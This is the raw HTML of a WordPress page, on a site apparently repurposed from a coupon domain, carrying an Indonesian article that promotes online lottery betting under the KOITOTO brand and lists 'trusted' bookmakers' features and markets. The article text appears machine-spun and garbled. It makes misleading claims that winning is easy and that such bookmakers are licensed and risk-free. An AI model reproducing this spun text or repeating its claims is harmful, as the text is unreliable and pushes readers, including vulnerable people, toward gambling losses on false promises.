!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=811' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-811 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-811" class="post-811 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Ulilin</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang serasi sesuai kemauan memanglah tidak selama-lamanya terus membantu. Karena terdapat banyak agen judi togel sekarang yang udah bekerja di internet tapi tidak semuanya bandar punyai pelayanan bermutu maka dirasakan akan tidak cukup memberikan kepuasan. Kebalikannya, kalau anda tergabung pada bandar togel online opsi terpercaya dan terbaik, pastinya anda dapat mendapat beberapa keuntungan dan kepuasan ingat bandar dapat dipercaya selalu sediakan pasaran sah dan sangat komplet di Indonesia jadi satu diantaranya agunan yang dapat berikan pengalaman lebih buat bettor main taruhan togel online.<br />
Dalam judi togel, waktu ini udah ada beraneka macam tipe pasaran yang bisa dimainkan. Tiap pasaran togel kebanyakan tak punyai ketaksamaan yang penting. Akan tetapi sebetulnya, semasing pasaran togel memiliki beberapa hal yang lain, sebutlah dari kesempatan kemenangannya, skedul keluaran togel maupun sejumlah hal lain seperti macam tipe bermainnya. Maka dari itu, dengan menyediakan banyak pasaran togel sah buat member-nya, bandar togel online paling dipercaya mengharap pelayanan judi yang diberi sudah sesuai sama yang diperlukan oleh anggota atau beberapa penjudi yang tergabung didalamnya.<br />
Nach, seandainya anda memang berasa masih tetap susah mendapatkan agen judi togel yang benar serta bisa dipercaya, bagusnya sebelumnya tergabung anda perlu pahami dahulu pelbagai persyaratan maupun beberapa ciri yang kebanyakan dipunyai oleh bandar togel online paling dipercaya. Sebab tidak serupa dengan beberapa biro judi togel lain, bandar toto yang bisa dipercaya pastilah punyai berapa banyak persyaratan pribadi dan berlainan dari agen judi pada biasanya maka dari itu seringkali selalu membuat siapa-siapa saja togelers selalu tertarik serta ingin tahu untuk coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Buat beberapa togelers di Indonesia sendiri, main di bandar togel online dapat dipercaya yakni satu impian paling besar. Karenanya kecuali dapat menempatkan taruhan togel secara mudah dalam sehari-harinya, menunjuk masuk pada bandar dapat dipercaya pun selalu begitu mempunyai potensi memberi seberapa banyak keuntungan atau keuntungan yang bagus sekali. Apa lagi, untuk masuk dengan agen judi togel dapat dipercaya juga tidak membikin banyak calon anggota sukar mengerjakannya lantaran service daftar yang disiapkan nyata terus menyuport sepanjang 24 jam non-stop sehari-harinya.<br />
Sejumlah Syarat-syarat Teristimewa Bandar Togel Online Paling dipercaya yang Perlu Anda Ketahui<br />
Mengenali tanda-tanda atau persyaratan sebuah bandar judi togel memanglah dapat jadi modal penting serta baik sekali bagi beberapa bettor yang bakal mengawali permainan judi togel. Karena dengan ketahui banyak beberapa ciri bandar togel opsi terpilih, automatis bettor dapat makin hati-hati dalam tentukan satu diantaranya yang amat tepat maka akan tidak salah memutuskan. Nach, buat mengenal semacam apa syarat-syarat spesial bandar togel online bisa dipercaya secara mudah, berikut kami uraikan jejeran infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Salah satunya syarat-syarat khusus dari bandar togel online bisa dipercaya pastinya ialah terus sediakan pasaran sah yang lebih komplet. Waktu ini memang sudah banyak biro judi togel tersebar luas di internet, sayang tidak seluruhnya bandar taruhan togel selalu memiliki pasaran yang komplet buat pesertanya maka belum terjaga bisa memberikan kepuasan. Lain dengan broker judi togel online yang bisa dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari bermacam macam opsi amat sah, di mana itu juga bisa mendatangkan keuntungan tertentu buat peserta.<br />
o Layanan Memberikan dukungan 24 Jam Non stop<br />
Selaku penyuplai service togel terunggul, bandar togel online paling dipercaya tentunya  miliki pelayanan amat menyuport waktu 24 jam serta sebagai satu diantaranya ciri-ciri uniknya. Dipicu memiliki service 24 jam non-stop, karena itu tidak bakal susah bagi beberapa bettor selanjutnya buat main togel kapan saja di bandar paling dipercaya sebab tidak akan yang bernama limit waktu. Sampai, lantaran service 24 jam itu seluruh bettor dapat mendaftarkan account togel dan tergabung kapan pun lebih ringan.<br />
o Situs Ringan serta Aman untuk Dijangkau<br />
Kalau anda mau ketahui atau menegaskan kwalitas dari suatu bandar judi togel online, karena itu anda dapat pahami akses blognya. Sebab kebanyakan, salah satunya syarat-syarat atau ciri-ciri dari bandar togel online bisa dipercaya yaitu terus punya situs gampang dicapai serta pun teruji begitu aman. Semuanya tak lain karena bandar togel dapat dipercaya miliki site yang amat memiliki kualitas dengan disokong mekanisme terpilih maka akan tidak sukar dijangkau tiap-tiap member-nya untuk bermain togel online.<br />
o Jenis Permainan Togel Bermacam<br />
Tidak sekedar cukup hanya sediakan pasaran yang komplet saja, akan tetapi bandar togel online dapat dipercaya  memberi beberapa jenis permainan togel yang paling bervariasi. Permainan-permainan togel terpilih juga dapat banyak penjudi mencari lewat pasaran togel mana pun yang semua tersuguh komplet di broker judi togel bisa dipercaya. Ditambah lagi, sehubungan seluruh tipe permainan togel punya kemungkinan menang juga keuntungan yang relatif berlainan, karenanya anda dapat mencoba dengan menunjuk seberapa banyak model permainan togel yang waktu ini siap di bandar taruhan togel bisa dipercaya untuk dapat anda optimalkan dengan bagus.<br />
o Memiliki Beberapa Type Deposit<br />
Ada tanda-tanda serta persyaratan khusus dari bandar togel online dapat dipercaya yang mesti anda pahami adalah punya beberapa tipe deposit. Beraneka opsi deposit yang disiapkan oleh bandar taruhan togel bisa dipercaya tentu sangatlah berfaedah buat menolong membuat lebih mudah peserta deposit sebelumnya memasangkan taruhan togel didalamnya. Akan halnya beberapa alternatif model deposit yang ada di broker judi togel paling dipercaya diantaranya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Paling dipercaya di Indonesia<br />
Ketidaksamaan bandar togel online dapat dipercaya di Indonesia dengan sejumlah beberapa bandar togel lain merupakan menurut dari legitimasinya. Sebab tidak seperti bandar togel umumnya, agen judi togel dapat dipercaya sudah tentu ditunjang dengan suatu lisensi sah yang diterima dari instansi internasional maka dari itu memiliki ijin bekerja yang terang. Nach, untungnya apabila anda tergabung dengan biro judi togel yang bersertikat sah yaitu taruhan judi togel yang disajikan didalamnya jelas terus bisa dijangkau secara mudah juga aman tanpa butuh risau tersedianya rintangan apa saja.<br />
Sebuah lisensi sah yang dipunyai bandar togel online paling dipercaya sudah pasti  memberikan indikasi bagaimana kwalitas pelayanan judi togel yang disiapkannya itu. Karena buat faksi bandar taruhan togel dapat dipercaya, lisensi sah adalah satu diantara soal yang telah sepatutnya buat dipunyai lantaran bisa menanggung keyakinan semua member-nya yang dapat main togel bertambah nyaman tanpa penting mencemaskan factor keamanan.<br />
Umumnya, bandar togel online dapat dipercaya yang udah menyimpan lisensi sah mengakui taruhan togel tak ada elemen kebohongan sedikitpun yang akan menimbulkan kerugian beberapa bettor. Kalau dalam membuka taruhan togel sejumlah peserta mendapatkan halangan atau kesukaran kapan saja, karena itu peserta itu dapat langsung mengabari pelayanan layanan konsumen biro judi togel paling dipercaya di mana pastilah selalu bekerja sepanjang 24 jam penuh dalam sehari-harinya.<br />
Daftar Pasaran Sah Paling Komplet Bandar Togel Online Dapat dipercaya 2023<br />
Masuk awal mula tahun 2023, tentu akan makin banyak penggemar judi togel online yang coba peruntungannya pada taruhan ini. Karena itu, biar pelayanan togel yang disajikan sukses membuat beberapa togelers bahagia, agen judi togel dapat dipercaya pasti akan selalu berikan daftar pasaran togel sah yang komplet hingga berikan keluasaan anggota memastikan pasang taruhannya di pasaran togel opsi terunggul mana pun. Lantas, adapun beberapa daftar pasaran sah sangat komplet yang sekarang disiapkan oleh bandar togel online dapat dipercaya 2023 antara lain sebagai berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terpopuler pertama dari bandar togel online bisa dipercaya yaitu togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diyakini menjadi model pasaran togel pertama-tama yang dikenalkan sudah lama maka lumrah apabila namanya lebih akrab dibandingkan dengan pasaran togel lain sekarang ini. cuman ada 5x pengeluaran togel Singapore dari tiap minggunya, tapi togel SGP sendiri tidak sepi pencinta sebab diakui dapat berikan banyak kesempatan keuntungan maupun kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Type pasaran togel sah dan terhebat seterusnya di mana tentunya pula disiapkan bandar togel online paling dipercaya ialah togel Hongkong atau HK pools. Togel Hongkong telah ada sudah lama di Indonesia dan jadi pasaran paling besar ke-2  sesudah Singapore pools. Kelebihan khusus dari pasaran togel Hongkong ini satu diantaranya dipicu miliki skedul pasaran dalam tiap harinya serta pengeluaran togel Hongkong ini bakal didatangkan tiap waktu 23:00 WIB.<br />
o Togel Toto Macau<br />
Apabila cari pasaran terunggul buat anda permainkan melalui bandar togel online dapat dipercaya, karena itu opsi yang paling benar buat anda coba waktu ini merupakan togel toto macau. Togel macau atau yang dikenal juga bernama macau pools ini sesuatu pasaran yang unik dan makin menarik sebab siapkan keluaran togel dengan agenda semakin banyak. Bagaimana tak, dalam tiap satu harinya pasaran togel ini memberi sekalian 4 waktu pengeluaran yang beda maka lebih mempermudah beberapa penjudi atau bettor yang memutuskan pasaran toto macau buat pasang taruhan dengan banyak ada pilihan waktu.<br />
o Togel Sydney<br />
Semua bettor penggila togel tentulah sangat mengenali pasaran togel Sydney, satu diantaranya pasaran togel terunggul yang pula banyak disenangi banyak togelers di tanah air. Karenanya togel Sydney memberi agenda keluaran sehari-hari serta result togel terdapat pada jam 13:50 WIB. Sedangkan,, perihal menarik lain yang selalu ada pada pasaran togel Sydney ini yaitu miliki jenis tipe permainan togel yang cukuplah lengkap maka dari itu dapat disinkronkan banyak penjudi yang mau taruhan togel pada pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja kemungkinan tidak ada sefamiliar beberapa jenis pasaran lain seperti toto macau, SGP atau HK. Tapi, beberapa dari beberapa togel mania yang menunjuk pasang taruhan pada togel Kamboja ini sebab dirasa sangat luar biasa dan dapat memberinya kesempatan hoki lebih bagus. Selain itu, pasaran togel Cambodia pula punyai skedul keluaran jam 11:00 WIB yang termasuk benar-benar gampang dituruti tiap banyak penggila togel di tanah air.<br />
o Togel Taiwan<br />
Alternatif pasaran togel terpilih serta sah setelah itu dari bandar togel online bisa dipercaya di mana juga bisa anda putuskan merupakan togel Taiwan. Pasaran togel Taiwan punyai susunan pengeluaran nomor togel yang bagus dan gampang diterka maka banyak juga yang beropini bila mainkan togel pasaran Taiwan ini bisa berikan kesempatan menang makin besar. Di lain sisi, togel Taiwan pun punyai jejeran macam-macam atau type permainan togel cukup beraneka yang pasti sangat atraktif serta pantas buat anda coba.<br />
Untungnya Main di Bandar Togel Online Dapat dipercaya dengan Pasaran Terkomplet<br />
Biro judi togel yang menyiapkan pasaran komplet melalui pelayanan togel terbaik sudah pasti bisa memberinya banyak fungsi atau keuntungan buat tiap member-nya. Karena itu tersebut untuk beberapa togelers terus direkomendasikan untuk cuman pilih tergabung di bandar togel yang bisa dipercaya saja sebab service togel yang disiapkannya pastinya teruji lebih mengesankan dengan adanya banyak pasaran atraktif yang didatangkan.<br />
Akan tetapi, masih banyak juga beberapa penjudi togel yang masih belum ketahui banyak seperti apakah saja kelebihan atau keuntungan yang dapat diraih dari bandar paling dipercaya yang menyiapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca berikut di bawah ini sejumlah keuntungan yang sangat luar biasa seandainya main di bandar togel online dapat dipercaya dengan pasaran terkomplet, salah satunya:<br />
o Mudah Mendapat Kemenangan<br />
Sebuah hal yang terang begitu beri keuntungan apabila mana anda tergabung dengan bandar togel online bisa dipercaya ialah ringan meraih kemenangan. Bagaimana tidak, untuk mendapat kesempatan terpilih memperoleh kemenangan saat bermain judi togel online, tiap-tiap bettor dapat tentukan atau tetapkan buat pasang taruhan pada model pasaran mana saja. Manalagi, pasaran togel yang didatangkan oleh broker judi togel bisa dipercaya pasti adalah pasaran togel alternatif yang sanggup punya kesempatan kemenangan begitu besar.<br />
o Lebih Ditanggung Mengesankan<br />
Bermain di bandar togel online dapat dipercaya yang sediakan pasaran terkomplet sudah tentu begitu memberikan keuntungan beberapa penjudi didalamnya dipicu lebih ditanggung mengesankan. Jikamana satu pasaran yang bettor tentukan kurang cukup optimal berikan kepuasan, karena itu beberapa tipe pasaran togel lain bisa pula dicoba. Lebih-lebih lagi karena masing-masing macam pasaran togel lantas jelas berikan berapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jikamana anda main di bandar togel online dapat dipercaya ialah lantaran selalu dapat memberi pengalaman taruhan lebih bagus ingat akan jumlah macam-macam pasaran yang disiapkan. Tidak sama dengan biasanya agen judi togel yang lain tidak punya pasaran komplet di mana belum pasti bisa jamin kepuasan anggotanya lantaran opsi yang disiapkan sedikit sekali atau terbatas.<br />
o Judi Togel Simpel Dimainkan Kapan saja<br />
Ini sebagai kelebihan sangat menarik dan memberikan kepuasan kalau main pada bandar togel online paling dipercaya. Di mana, pasaran togel terkomplet yang dihidangkan oleh bandar paling dipercaya itu nyata terus ringan dijangkau dengan service 24 jam non-stop sehari-harinya. Bukan hanya meringankan sebab pelayanan akses 24 jam saja, keluasaan lain bermain di bandar togel yang bisa dipercaya pun ditopang dengan akses yang telah dukungan untuk semua model feature apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus serta promosi jadi keuntungan menarik serta paling mengesankan yang terus-menerus didatangkan oleh bandar togel online tiap harinya. Dikarenakan, lewat seberapa banyak penawaran bonus serta promosi, automatis tiap-tiap peserta yang main togel tidak cuma bakal memperoleh keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disiapkan bandar togel bisa dipercaya sangat komplet dan jelas bisa dicapai seluruhnya peserta sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:21:59+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-811 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cicalengka/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Cicalengka</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-air-batu/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Air Batu</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
